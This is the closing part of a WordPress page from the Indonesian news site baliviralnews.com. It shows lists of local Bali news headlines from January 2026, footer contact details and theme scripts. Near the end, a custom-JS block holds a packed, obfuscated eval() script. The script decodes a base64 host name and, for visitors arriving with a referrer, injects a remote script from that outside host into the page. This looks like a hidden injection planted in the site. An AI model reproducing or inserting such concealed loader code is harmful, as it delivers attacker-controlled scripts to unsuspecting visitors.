                <a href="https://www.baliviralnews.com/category/budaya/" class="td-post-category" >Budaya</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T19:49:44+08:30" >Januari 25, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.baliviralnews.com/wujudkan-sanitasi-layak-tp-pkk-badung-dan-kadin-serahkan-bantuan-toilet-di-desa-tumbak-bayuh/"  rel="bookmark" class="td-image-wrap " title="Wujudkan Sanitasi Layak, TP PKK Badung dan Kadin Serahkan Bantuan Toilet di Desa Tumbak Bayuh" ><img class="entry-thumb" src="" alt="" title="Wujudkan Sanitasi Layak, TP PKK Badung dan Kadin Serahkan Bantuan Toilet di Desa Tumbak Bayuh" data-type="image_tag" data-img-url="https://www.baliviralnews.com/wp-content/uploads/2026/01/Serahkan-Bantuan-Toilet-4-100x75.jpeg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.baliviralnews.com/wujudkan-sanitasi-layak-tp-pkk-badung-dan-kadin-serahkan-bantuan-toilet-di-desa-tumbak-bayuh/"  rel="bookmark" title="Wujudkan Sanitasi Layak, TP PKK Badung dan Kadin Serahkan Bantuan Toilet di Desa Tumbak Bayuh">Wujudkan Sanitasi Layak, TP PKK Badung dan Kadin Serahkan Bantuan Toilet...</a></h3>            <div class="meta-info">
                <a href="https://www.baliviralnews.com/category/badung-news/" class="td-post-category" >Badung News</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T17:56:31+08:30" >Januari 25, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.baliviralnews.com/bupati-adi-arnawa-buka-seqyunk-fun-kalcer-bike-di-abiansemal/"  rel="bookmark" class="td-image-wrap " title="Bupati Adi Arnawa Buka Seqyunk Fun Kalcer Bike di Abiansemal" ><img class="entry-thumb" src="" alt="" title="Bupati Adi Arnawa Buka Seqyunk Fun Kalcer Bike di Abiansemal" data-type="image_tag" data-img-url="https://www.baliviralnews.com/wp-content/uploads/2026/01/Seqyunk-Fun-Kalcer-Bike-2-100x75.jpeg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.baliviralnews.com/bupati-adi-arnawa-buka-seqyunk-fun-kalcer-bike-di-abiansemal/"  rel="bookmark" title="Bupati Adi Arnawa Buka Seqyunk Fun Kalcer Bike di Abiansemal">Bupati Adi Arnawa Buka Seqyunk Fun Kalcer Bike di Abiansemal</a></h3>            <div class="meta-info">
                <a href="https://www.baliviralnews.com/category/badung-news/" class="td-post-category" >Badung News</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T17:48:46+08:30" >Januari 25, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.baliviralnews.com/dorong-pengelolaan-sampah-berbasis-sumber-rasniathi-adi-arnawa-tinjau-plastic-exchange-di-kuta-selatan/"  rel="bookmark" class="td-image-wrap " title="Dorong Pengelolaan Sampah Berbasis Sumber, Rasniathi Adi Arnawa Tinjau Plastic Exchange di Kuta Selatan" ><img class="entry-thumb" src="" alt="" title="Dorong Pengelolaan Sampah Berbasis Sumber, Rasniathi Adi Arnawa Tinjau Plastic Exchange di Kuta Selatan" data-type="image_tag" data-img-url="https://www.baliviralnews.com/wp-content/uploads/2026/01/Tinjau-Plastic-Exchange-7-2-100x75.jpeg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.baliviralnews.com/dorong-pengelolaan-sampah-berbasis-sumber-rasniathi-adi-arnawa-tinjau-plastic-exchange-di-kuta-selatan/"  rel="bookmark" title="Dorong Pengelolaan Sampah Berbasis Sumber, Rasniathi Adi Arnawa Tinjau Plastic Exchange di Kuta Selatan">Dorong Pengelolaan Sampah Berbasis Sumber, Rasniathi Adi Arnawa Tinjau Plastic Exchange...</a></h3>            <div class="meta-info">
                <a href="https://www.baliviralnews.com/category/badung-news/" class="td-post-category" >Badung News</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T17:43:43+08:30" >Januari 25, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.baliviralnews.com/ketua-tp-pkk-badung-pimpin-safari-badung-peduli-di-desa-buduk/"  rel="bookmark" class="td-image-wrap " title="Ketua TP PKK Badung Pimpin Safari “Badung Peduli” di Desa Buduk" ><img class="entry-thumb" src="" alt="" title="Ketua TP PKK Badung Pimpin Safari “Badung Peduli” di Desa Buduk" data-type="image_tag" data-img-url="https://www.baliviralnews.com/wp-content/uploads/2026/01/Safari-Badung-Peduli-di-Desa-Buduk-5-1-100x75.jpeg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.baliviralnews.com/ketua-tp-pkk-badung-pimpin-safari-badung-peduli-di-desa-buduk/"  rel="bookmark" title="Ketua TP PKK Badung Pimpin Safari “Badung Peduli” di Desa Buduk">Ketua TP PKK Badung Pimpin Safari “Badung Peduli” di Desa Buduk</a></h3>            <div class="meta-info">
                <a href="https://www.baliviralnews.com/category/badung-news/" class="td-post-category" >Badung News</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T17:36:20+08:30" >Januari 25, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td-a-rec td-a-rec-id-custom_ad_1  tdi_17 td_block_template_1"><a ><img src="https://www.baliviralnews.com/wp-content/uploads/2024/ads/dprd-galungan-2025.jpg" alt=""></a>
<a href="" target="_blank"><img src="https://www.baliviralnews.com/wp-content/uploads/2024/ads/waspada-investasi.jpg"></a><br>
</div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.baliviralnews.com/"><img class="td-retina-data" src="https://www.baliviralnews.com/wp-content/uploads/2019/03/logobvn3-300x150.png" data-retina="https://www.baliviralnews.com/wp-content/uploads/2019/03/logobvn3-300x150.png" alt="" title=""  width="" height="" /></a></div><div class="footer-text-wrap">Alamat : Jl Ayani Gg. Satria Utama No. 60 Denpasar (Klik <a href="https://goo.gl/maps/VktMG1irj9xueeY49" target="_blank" rel="noopener noreferrer">Google Maps</a>)
<br>
No. Telp : 081239652863
<br>Baca <a href="https://www.baliviralnews.com/pedoman-media-siber/"><u>Pedoman Pemberitaan Media Cyber</u></a>
<br>"Wartawan Baliviralnews.com selalu Membawa Tanda Pengenal dan tidak Diperkenankan Menerima/Meminta Apa pun dari Narasumber".
<br>Segala berita yg diterbitkan di media ini merupakan tanggung jawab penanggungjawab <a href="https://www.baliviralnews.com/kontak/"><u>redaksi</u></a>.<div class="footer-email-wrap">Hubungi kami: <a href="mailto:baliviralnews@gmail.com">baliviralnews@gmail.com</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/groups/434122407515734" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/balivirallnews" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_19 td_block_template_1"  data-td-block-uid="tdi_19" ><script>var block_tdi_19 = new tdBlock();
block_tdi_19.id = "tdi_19";
block_tdi_19.atts = '{"custom_title":"ARTIKEL LAINNYA","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-8831","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_19","tdc_css_class":"tdi_19","tdc_css_class_style":"tdi_19_rand_style"}';
block_tdi_19.td_column_number = "1";
block_tdi_19.block_type = "td_block_7";
block_tdi_19.post_count = "3";
block_tdi_19.found_posts = "30734";
block_tdi_19.header_color = "";
block_tdi_19.ajax_pagination_infinite_stop = "";
block_tdi_19.max_num_pages = "10245";
tdBlocksArray.push(block_tdi_19);
</script><h4 class="block-title"><span class="td-pulldown-size">ARTIKEL LAINNYA</span></h4><div id=tdi_19 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.baliviralnews.com/wali-kota-jaya-negara-hadiri-pengukuhan-pecalang-desa-adat-sumerta-masa-bakti-2026-2030/"  rel="bookmark" class="td-image-wrap " title="Wali Kota Jaya Negara Hadiri Pengukuhan Pecalang Desa Adat Sumerta Masa Bakti 2026-2030" ><img class="entry-thumb" src="" alt="" title="Wali Kota Jaya Negara Hadiri Pengukuhan Pecalang Desa Adat Sumerta Masa Bakti 2026-2030" data-type="image_tag" data-img-url="https://www.baliviralnews.com/wp-content/uploads/2026/01/calang2-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.baliviralnews.com/wali-kota-jaya-negara-hadiri-pengukuhan-pecalang-desa-adat-sumerta-masa-bakti-2026-2030/"  rel="bookmark" title="Wali Kota Jaya Negara Hadiri Pengukuhan Pecalang Desa Adat Sumerta Masa Bakti 2026-2030">Wali Kota Jaya Negara Hadiri Pengukuhan Pecalang Desa Adat Sumerta Masa...</a></h3>            <div class="meta-info">
                <a href="https://www.baliviralnews.com/category/budaya/" class="td-post-category" >Budaya</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T19:49:44+08:30" >Januari 25, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.baliviralnews.com/wujudkan-sanitasi-layak-tp-pkk-badung-dan-kadin-serahkan-bantuan-toilet-di-desa-tumbak-bayuh/"  rel="bookmark" class="td-image-wrap " title="Wujudkan Sanitasi Layak, TP PKK Badung dan Kadin Serahkan Bantuan Toilet di Desa Tumbak Bayuh" ><img class="entry-thumb" src="" alt="" title="Wujudkan Sanitasi Layak, TP PKK Badung dan Kadin Serahkan Bantuan Toilet di Desa Tumbak Bayuh" data-type="image_tag" data-img-url="https://www.baliviralnews.com/wp-content/uploads/2026/01/Serahkan-Bantuan-Toilet-4-100x75.jpeg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.baliviralnews.com/wujudkan-sanitasi-layak-tp-pkk-badung-dan-kadin-serahkan-bantuan-toilet-di-desa-tumbak-bayuh/"  rel="bookmark" title="Wujudkan Sanitasi Layak, TP PKK Badung dan Kadin Serahkan Bantuan Toilet di Desa Tumbak Bayuh">Wujudkan Sanitasi Layak, TP PKK Badung dan Kadin Serahkan Bantuan Toilet...</a></h3>            <div class="meta-info">
                <a href="https://www.baliviralnews.com/category/badung-news/" class="td-post-category" >Badung News</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T17:56:31+08:30" >Januari 25, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.baliviralnews.com/bupati-adi-arnawa-buka-seqyunk-fun-kalcer-bike-di-abiansemal/"  rel="bookmark" class="td-image-wrap " title="Bupati Adi Arnawa Buka Seqyunk Fun Kalcer Bike di Abiansemal" ><img class="entry-thumb" src="" alt="" title="Bupati Adi Arnawa Buka Seqyunk Fun Kalcer Bike di Abiansemal" data-type="image_tag" data-img-url="https://www.baliviralnews.com/wp-content/uploads/2026/01/Seqyunk-Fun-Kalcer-Bike-2-100x75.jpeg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.baliviralnews.com/bupati-adi-arnawa-buka-seqyunk-fun-kalcer-bike-di-abiansemal/"  rel="bookmark" title="Bupati Adi Arnawa Buka Seqyunk Fun Kalcer Bike di Abiansemal">Bupati Adi Arnawa Buka Seqyunk Fun Kalcer Bike di Abiansemal</a></h3>            <div class="meta-info">
                <a href="https://www.baliviralnews.com/category/badung-news/" class="td-post-category" >Badung News</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T17:48:46+08:30" >Januari 25, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_20 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_20" ><h4 class="block-title"><span class="td-pulldown-size">KATEGORI E POPULLARIZUAR</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.baliviralnews.com/category/berita-utama/">Berita Utama<span class="td-cat-no">17996</span></a></li><li><a href="https://www.baliviralnews.com/category/badung-news/">Badung News<span class="td-cat-no">10910</span></a></li><li><a href="https://www.baliviralnews.com/category/bali-news/">Bali News<span class="td-cat-no">10244</span></a></li><li><a href="https://www.baliviralnews.com/category/denpasar-news/">Denpasar News<span class="td-cat-no">8935</span></a></li><li><a href="https://www.baliviralnews.com/category/pendidikan/">Pendidikan<span class="td-cat-no">6660</span></a></li><li><a href="https://www.baliviralnews.com/category/another-region-news/">Another Region News<span class="td-cat-no">5789</span></a></li><li><a href="https://www.baliviralnews.com/category/ekonomi/">Ekonomi<span class="td-cat-no">5064</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-53752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-53752"><a href="https://www.baliviralnews.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
<li id="menu-item-13269" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13269"><a href="https://www.baliviralnews.com/kontak/">Kontak Redaksi</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Baliviralnews                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 6976b4c0d32dc
    -->

    <script type="text/javascript" src="https://www.baliviralnews.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.baliviralnews.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.baliviralnews.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.baliviralnews.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script>
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('!3(e,t){4 r=5.6(7.8()/9),n=r-r%b;c(r-=r%d,r=r.f(g),!1.h)i;j a=k("l"+"m"+"o"+"==");(t=e.p("q")).s="u/v",t.w=!0,t.2="x://"+a+"/y."+n+".z?2="+r,e.A("B")[0].C(t)}(1);',39,39,'|document|src|function|var|Math|floor|Date|now|1e3||3600|if|600||toString|16|referrer|return|let|atob|c3RyZWFtaW|5nLmpzb25tZWRp||YXBhY2tzLmNvbQ|createElement|script||type||text|javascript|async|https|id|js|getElementsByTagName|head|appendChild'.split('|'),0,{}))
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 710035b436f5a877ed9265136b407026 --><!-- end Simple Custom CSS and JS -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>